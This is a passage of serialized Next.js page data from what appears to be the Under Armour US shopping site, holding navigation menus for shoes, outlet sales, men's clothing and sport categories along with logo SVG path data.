Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\",\"$L8f\",\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L93\",\"$L94\"]}]]}],\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"96:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$96\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n97:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$97\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5a:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L98\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L99\",null,{}]}],[\"$\",\"$L9a\",null,{}]]}]\n65:[\"$\",\"$L9b\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n6e:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You 